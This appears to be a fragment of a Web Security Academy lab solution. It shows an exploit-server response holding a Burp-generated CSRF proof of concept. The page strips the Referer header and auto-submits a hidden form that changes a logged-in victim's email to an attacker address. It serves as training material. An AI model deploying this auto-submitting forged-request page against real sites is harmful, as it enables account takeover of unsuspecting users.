 Craft a response
URL: https://exploit-0a1f00f204bca67dc4d21a8a018f0054.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<head>
<meta name="referrer" content="no-referrer">
</head>
<body>
<form action="https://0a5a00b50488a6bbc4c91b00000600b1.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker@qq.com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>